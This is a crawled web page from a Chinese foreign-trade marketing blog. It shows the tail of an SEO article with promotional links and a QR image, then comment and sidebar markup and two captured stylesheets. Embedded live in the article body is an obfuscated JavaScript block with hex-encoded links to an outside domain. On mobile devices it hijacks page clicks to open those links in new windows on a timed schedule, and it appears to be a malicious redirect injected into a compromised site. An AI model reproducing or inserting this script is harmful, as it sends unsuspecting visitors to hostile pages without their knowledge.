往期干货：<a href="https://pintreel.com/tutorial/hot4730" target="_blank" rel="noopener">边缘搜索引擎优化：边缘搜索引擎优化初学者指南 (pintreel.com)</a><br />
<a href="http://pintreel.com" target="_blank" rel="noopener"><strong>想要了解更多外贸干货，快扫描下方二维码领取吧！</strong></a></p>
<p><figure id="attachment_3742" aria-describedby="caption-attachment-3742" style="width: 269px"><img loading="lazy" decoding="async" src="https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-269x300.png" alt="pintreel" width="269" height="300" srcset="https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-269x300.png 269w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-768x857.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2-624x696.png 624w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信图片_20231110172357-2.png 858w" sizes="auto, (max-width: 269px) 100vw, 269px" /><figcaption id="caption-attachment-3742">pintreel</figcaption></figure><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x6f\x64\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x54\x52\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x63\x49\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x76\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x70\x6e\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x75\x61\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x63\x77\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x66\x54\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x46\x72\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x4c\x76\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div id="comment" class=" mt-10 border-t"><div class="flex items-center"><h2 class="text-base sm:text-xl font-bold">评论</h2><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="ml-auto w-7 h-7 cursor-pointer hover:bg-gray-100 p-1 rounded"><path d="M13 4.5a2.5 2.5 0 1 1 .702 1.737L6.97 9.604a2.518 2.518 0 0 1 0 .792l6.733 3.367a2.5 2.5 0 1 1-.671 1.341l-6.733-3.367a2.5 2.5 0 1 1 0-3.475l6.733-3.366A2.52 2.52 0 0 1 13 4.5Z"></path></svg></div><div class="bg-white border rounded-xl p-5 mb-5"><div class="flex items-center text-sm gap-2 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg>登录后发表评论</div></div><ul></ul><div><h2 class="text-base sm:text-xl font-bold">继续阅读</h2><div class=" grid sm:grid-cols-2 grid-cols-1 sm:gap-5 gap-2"></div></div></div></div><div class="flex-1"><div class="border rounded-xl bg-white px-4"><h2 class="text-base sm:text-xl border-b font-bold">近期文章</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div><div class="mt-5"><div class="border rounded-xl bg-white px-5"><h2 class="text-base sm:text-xl border-b font-bold py-3">分类目录</h2><ul class="flex flex-col gap-4 text-sm py-4"></ul></div></div></div></div></div></div></div></div></div></div><script>$RS=function(a,b){a=document.getElementById(a);b=document.getElementById(b);for(a.parentNode.removeChild(a);a.firstChild;)b.parentNode.insertBefore(a.firstChild,b);b.parentNode.removeChild(b)};$RS("S:1","P:1")</script><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:0","S:0")</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style></body></html><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/34510696090760ff.css
body_size: 314
content:
.post p{padding:12px 0}.post figure{max-width:100%;padding:12px 0}.post figure,.post img{text-align:center;margin:0 auto}.post img{max-width:100%!important}.post h2{padding:12px 0}.post a{color:#2895ff}.post p,.post section,.post table,.post video{max-width:100%}.post video{margin:0 auto}.post figure div{width:100%!important}@media screen and (max-width:768px){.post p,.post section,.post table,.post video{max-width:calc(100vw - 32px)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/cfe39f9164a6054b.css
body_size: 3323
content:
.pt-banner-1{background-image:url(/BackgroundImages.png.jpg);background-size:cover;background-repeat:no-repeat;background-position:50%}.pt-banner-car{background:hsla(0,0%,100%,.8)}.pt-product-img-one{right:0;bottom:160px;width:712px;height:564px}.pt-product-img-two{right:430px;bottom:128px;width:583px;height:342px}@media (min-width:1024px){.pt-banner-1>.pt-banner-content{height:820px}.pt-banner-1>.pt-banner-content>.pt-banner-car{height:380px;width:625px;top:120px}}@media (min-width:778px) and (max-width:1023px){.pt-banner-1>.pt-banner-content{height:437px}.pt-banner-1>.pt-banner-content>.pt-banner-car{height:250px;width:425px;top:30px;left:40px;padding:20px 30px}.pt-product-img-one{width:420px;top:20px;right:50px;height:auto}.pt-product-img-two{width:360px;bottom:50px;right:240px;height:auto}}@media (min-width:480px) and (max-width:777px){.pt-banner-1>.pt-banner-content{height:332px}}@media (max-width:479px){.pt-banner-1>.pt-banner-content{height:450px}.pt-banner-button{margin-top:8px;padding:4px 8px;font-size:12px}.pt-banner-text>p{font-size:13px;padding:2px 0}}@media (max-width:777px){.pt-banner-1>.pt-banner-content>.pt-banner-car{height:200px;width:350px;top:20px;left:50%;transform:translateX(-50%);padding:20px 30px}.pt-banner-button{margin-top:8px;padding:4px 8px;font-size:12px}.pt-banner-text{margin-top:5px}.pt-banner-text>p{font-size:13px;padding:2px 0}.pt-banner-title{font-size:16px}.pt-product-img-one{width:250px;bottom:20px;right:50px;height:auto}.pt-product-img-two{width:180px;bottom:20px;right:180px;height:auto}}:root{--pt-main-w:1506px}.animate__delay-100{animation-delay:.1s}.animate__delay-200{animation-delay:.2s}.animate__delay-300{animation-delay:.3s}.animate__delay-400{animation-delay:.4s}.animate__delay-500{animation-delay:.5s}.animate__delay-600{animation-delay:.6s}.animate__delay-700{animation-delay:.7s}.animate__delay-800{animation-delay:.8s}.animate__delay-900{animation-delay:.9s}.animate__delay-1000{animation-delay:1s}.animate__delay-1100{animation-delay:1.1s}.animate__delay-1200{animation-delay:1.2s}.animate__delay-1300{animation-delay:1.3s}.animate__delay-1400{animation-delay:1.4s}.animate__delay-1500{animation-delay:1.5s}.animate__delay-1600{animation-delay:1.6s}.animate__delay-1700{animation-delay:1.7s}.animate__delay-1800{animation-delay:1.8s}.animate__delay-1900{animation-delay:1.9s}.animate__delay-2000{animation-delay:2s}.pt-brand{background-image:url(/jffifgn39mcm29x2za293.jpg);background-size:cover;background-repeat:no-repeat;background-position:50%}.carousel-container{overflow:hidden;width:100%}.carousel-wrapper{display:flex}.carousel-wrapper img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@keyframes carousel-left{0%{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes carousel-right{0%{transform:translateX(0)}to{transform:translateX(100%)}}.pt-card{background:url(/card-bg.jpg) no-repeat 50%}.pt-loop li{position:absolute}.pt-loop li:first-child{left:20vw}.pt-loop li:nth-child(2){left:50%;transform:translateX(-50%)}.pt-loop li:nth-child(3){right:20vw;align-items:flex-end!important}.pt-loop li:nth-child(3) .pt-loop-jt{transform:rotate(45deg)}.pt-loop li:nth-child(4){right:10vw;top:15vw;align-items:flex-end!important;flex-direction:row-reverse}.pt-loop li:nth-child(4) .pt-loop-jt{transform:rotate(-225deg)}.pt-loop li:nth-child(5){flex-direction:row-reverse;right:20vw;top:30vw}.pt-loop li:nth-child(5) .pt-loop-jt{transform:rotate(-180deg)}.pt-loop li:nth-child(6){top:30vw;left:50%;transform:translateX(-50%);flex-direction:row-reverse}.pt-loop li:nth-child(6) .pt-loop-jt{transform:rotate(-180deg)}.pt-loop li:nth-child(7){top:30vw;left:20vw;flex-direction:row-reverse;align-items:flex-start!important}.pt-loop li:nth-child(7) .pt-loop-jt{transform:rotate(-135deg)}.pt-loop li:nth-child(8){top:15vw;left:10vw;flex-direction:column-reverse;align-items:flex-start!important}.pt-loop li:nth-child(8) .pt-loop-jt{position:relative;top:-50px;left:40px;transform:rotate(-45deg)}@media (max-width:768px){.pt-loop li:nth-child(8) .pt-loop-jt{left:-15px;top:-35px;transform:rotate(-45deg)}.pt-loop li:nth-child(6) .pt-loop-jt,.pt-loop li:nth-child(7) .pt-loop-jt{transform:rotate(-135deg);position:absolute;left:-20px;top:-20px}.pt-loop li:first-child{left:10vw}.pt-loop li:nth-child(3){right:10vw}.pt-loop li:nth-child(4){right:2vw}.pt-loop li:nth-child(5){right:10vw}.pt-loop li:nth-child(7){left:10vw}.pt-loop li:nth-child(8){left:2vw}}.pt-loop li img{width:8vw}.pt-loop-jt{max-width:100px}.pt-card-item{transform-style:preserve-3d;transform:perspective(40000px)}.pt-card-item h2,.pt-card-item img,.pt-card-item p{transform:translateZ(50px)}.pinBox{position:relative}.pinBox .box{width:100%;position:absolute;top:50%;left:0;transform:translateY(-50%);display:flex;animation:bgcolor .1s;animation-iteration-count:1;animation-fill-mode:forwards;animation-delay:1.7S}.pinBox .box h1,.pinBox .box h2,.pinBox .box h3,.pinBox .box h4{color:#000;font-weight:700}.pinBox .box h3{font-size:.33rem}.pinBox .box h2{font-size:.44rem}.pinBox .box .l-m-intr{font-size:.296rem}.pinBox .box .left{position:relative;z-index:3;height:100%;width:50%;overflow:hidden;background-color:#f7f9ff;background-image:url(/dtm-l-pt.png);background-size:cover;background-repeat:no-repeat;background-position:50%;display:flex;justify-content:flex-end;align-items:center}.pinBox .box .leftbox{animation:leftIn 1.5s 1 forwards}.pinBox .box .pinright{background-color:#4790ff;animation:rightIn 1.5s 1 forwards}.pinBox .box .left .left-info{height:200px;margin-right:100px}.pinBox .box .left .left-info,.pinBox .box .left .left-info .l-info-txt{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end}.pinBox .box .left .left-info .l-info-txt{height:100px}.pinBox .box .left .left-info .l-info-txt .l-info-t{color:#000}.pinBox .box .left .left-info .l-info-txt .l-info-t h1{font-size:38px}.pinBox .box .left .left-info .l-info-txt .l-info-s{color:#fff}.pinBox .box .left .left-info .cl.allbtn{padding:8px 16px;border-radius:5px;background-color:#fff;border:none}.l-m-list li.allbtn{color:#000}.pinBox .box .left-menu{opacity:0;position:absolute;z-index:0;left:0;top:0;height:100%;width:10%;background:transparent;color:#fff;overflow:hidden}.pinBox .box .left-menu ul.l-m-list{margin-top:30px}.pinBox .box .left-menu ul.l-m-list li{background:transparent;cursor:pointer;padding:7px;transition:all .7s}.pinBox .box .left-menu ul.l-m-list li:first-child{background-color:#deebff}.pinBox .box .left-menu ul.l-m-list li{padding-left:90px;font-size:18px;color:#333}.pinBox .box .left-menu ul.l-m-list li:hover{background-color:#deebff}.pinBox .box a{color:#fff;text-decoration:none}.pinBox .box .l-m-fh{display:flex;margin-bottom:40px;align-items:center;justify-content:space-between;padding:30px 10px 0 90px}.pinBox .box .l-m-t{padding:10px 90px 0}.pinBox .box .l-m-t h1{font-size:.703rem}.pinBox .box .l-m-t p{margin-top:5px;font-size:.3rem}.pinBox .box .left-detail1{color:#fff;position:absolute;z-index:1;left:-200%;height:100%;width:33.33%}.left-detail1 .l-d-main,.left-detail1 .r-d-main{padding-top:20px;padding-bottom:20px;background-image:url(/dtm-open-center.png);background-repeat:no-repeat;background-color:#fbfcff;background-size:cover}.pinBox .box .left-detail1 .l-d-list{display:none}.pinBox .box .left-detail1 .l-d-list:first-child{display:block}.pinBox .box .left-detail2{color:#fff;position:absolute;left:-200%;height:100%;width:33.33%;z-index:1;background-image:url(/ovovo1213.png);background-repeat:no-repeat;background-color:#fbfcff;background-size:cover}.pinBox .box .left-detail2 .l-d-list{display:none}.pinBox .box .left-detail2 .l-d-list:first-child{display:block}.pinBox .box .right{height:100%;width:50%;background-color:#e8f2ff;background-image:url(/dtm-r-pt.png);background-size:cover;background-repeat:no-repeat;background-position:top;justify-content:start}.pinBox .box .right .left-info{position:relative;z-index:4;align-items:flex-start;margin-left:100px;margin-right:0}.pinBox .box .right .left-info .l-info-txt{align-items:flex-start}.pinBox .box .right .left-menu{width:1px}.pinBox .box ul{padding-left:0}.pinBox .box li{margin:0}.cl-more{padding:12px 30px;font-size:12px;color:#fff;border-radius:5px;background-color:#fff}.l-d-main,.r-d-main{padding:30px 90px 0;width:calc(100%);height:100%}.pinBox .box .left-detail1 .l-m-t,.pinBox .box .left-detail2 .l-m-t{padding:0!important}.l-d-main .l-m-t p,.r-d-main .l-m-t p{margin-top:35px;color:#333}.l-d-main .l-m-intr,.r-d-main .l-m-intr{margin:60px 0;line-height:35px;color:#333}.r-d-main,.source{display:none}.source{margin-top:20px;padding:90px 0}.source,.source .el-skeleton{width:100%}.source .el-skeleton .el-skeleton__first-line,.source .el-skeleton .el-skeleton__paragraph{height:16px;margin-top:16px;background:#f2f2f2}.source .el-skeleton .el-skeleton__item{background:#f2f2f2;opacity:.5;display:inline-block;height:16px;border-radius:4px;width:100%}.source .el-skeleton .el-skeleton__p.is-first{width:33%}.source .el-skeleton .el-skeleton__p.is-last{width:61%}.l-info-txt .l-info-s{font-size:14px}.wd-title-style-underlined-2:not(.wd-title-color-gradient) .title{text-shadow:none!important}.wd-title-style-underlined-2.wd-title-color-default .title{border-color:#7dacfb!important;padding:0 15px;border-width:25px;height:50px}@media (max-width:1024px){.wd-title-style-underlined-2.wd-title-color-default .title{height:45px}}.showtime{position:relative;display:flex;justify-content:center;align-items:flex-end;border-right:1px solid;border-color:hsla(0,0%,100%,.3);padding-top:30px}.showtime:before{content:"";font-size:12px;position:absolute;top:-10px;color:#ffe800;margin-left:-20px}.st1:before{content:"成立时间"}.st2:before{content:"专利&著作权"}.st3:before{content:"技术服务人员"}.st4:before{content:"全国服务团队"}.st5:before{content:"全国合作客户"}.st6:before{content:"全球行业数据"}.st6{border-right:0}.showtime .counter-label{margin-left:15px;color:#fff!important}.showtime .counter-value{font-size:1.2rem!important}@media (max-width:768px){.showtime{justify-content:start;border-right:0}.showtime:before{margin-left:0}}.st6 .counter-value:after{content:"+"}.whymaintitle h4.woodmart-title-container.title.wd-font-weight-500.wd-fontsize-l{padding:0 1rem}.why{display:flex;align-items:center}a.allbtn.whybtn{padding:6px .54rem;background:#4285f4;color:#fff;border-radius:30px}.why-li .wpb_wrapper{display:flex;flex-direction:column;align-items:center}.why-li .wpb_wrapper .wd-image{height:2.5rem;display:flex;align-items:center;margin-bottom:1.1rem}.why-li .wpb_wrapper>.wpb_raw_html{margin-bottom:10px}p.why-title{font-size:.777rem;font-weight:600;color:#4285f4}.tp-video-play-button{display:none!important}.sbac img{filter:blur(10px)}.cl.allbtn{position:relative;z-index:2}.vc_row[data-vc-full-width].vc_hidden{opacity:1!important}.morebtn{display:none!important;cursor:pointer;color:#fff}@media (max-width:1200px){.l-d-main,.pinBox .box .l-m-t,.r-d-main{padding:30px 30px 0}.pinBox .box .l-m-fh,.pinBox .box .left-menu ul.l-m-list li,.pinBox .box .left-menu ul.l-m-list li span{padding-left:30px}}.allbtn:hover{background:#deebff}@media (max-width:600px){.morebtn{display:flex!important}.pinBox .box{flex-direction:column}.pinBox .box .left-detail2{width:100%}.pinBox .box .l-m-fh{margin-bottom:0;padding-top:15px}.l-d-main,.r-d-main{padding:0 20px}.l-d-main .l-m-intr,.r-d-main .l-m-intr{margin:15px 0;line-height:22px;max-height:160px;overflow-y:auto}.cl-more{padding:7px 20px}.pinBox .box .right .left-info{margin-left:40px}.pinBox .box .left{justify-content:start;width:100%}.pinBox .box .left .left-info{align-items:start;margin-right:0;margin-left:40px}.pinBox .box .left .left-info .l-info-txt{align-items:start}}.left-detail1,.left-detail2{overflow:auto}a.morebtn{display:block}a.morebtn,a.morebtn img{width:32px;height:32px}.wd-prefooter{padding-bottom:0!important}.fnbtn{font-size:14px;color:#fff}h4.woodmart-title-container.title.wd-font-weight-500.wd-fontsize-l{font-weight:600!important}.footer-search{display:none}.showtime:before,.why-sub{font-size:16px!important}@media (max-width:768px){.showtime:before,.why-sub{font-size:12px!important}p.why-title{font-size:.5rem}a.allbtn.whybtn{padding:6px .2rem}}@keyframes fadeOut{0%{opacity:1}10%{opacity:.8}to{opacity:0}}@keyframes fadeIn{0%{opacity:0}50%{opacity:.5}90%{opacity:.9}to{opacity:1}}@keyframes leftIn{0%{left:-100%}to{left:0}}@keyframes rightIn{0%{right:-100%}to{right:0}}@keyframes bgcolor{0%{background:#fff}to{background:#000}}.wm-more,h2.wm-title,p.wm-sub-title{color:#fff!important}.wm-menu span{color:#000!important}.allbtn span{color:#fff}.t-banner{background-size:cover;background-repeat:no-repeat;background-position:50%}.product-banner{background-image:url(/t-banner.png)}.banner-two{background-image:url(/s11-bg.png)}.carousel{position:relative;width:100%;height:100%;touch-action:pan-y;overflow:hidden}.carousel-container{position:relative;width:-moz-fit-content;width:fit-content;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.carousel-slide{width:100vw}.carousel-arrow{justify-content:center;align-items:center;cursor:pointer;border-radius:50%;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,.3)}.carousel-arrow,.carousel-nav{display:flex;position:absolute;z-index:3}.carousel-nav{bottom:20px;left:50%;transform:translateX(-50%)}.carousel-nav-li{cursor:pointer;border-radius:20px;background-color:rgba(0,0,0,.3);margin:0 5px;transition:all .3s}.carousel-nav-active{width:30px;background:#2895ff}.carousel-nav-li:hover{background:#2895ff}.pt-video .ant-modal-content{padding:0!important}.pt-video .ant-modal-content,.pt-video .ant-modal-header{background:transparent!important}.pt-video .ant-modal-close-x{color:#fff!important;font-size:50px!important;position:absolute;top:-100px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3046-63876da62778d440.js
body_size: 13942
content:
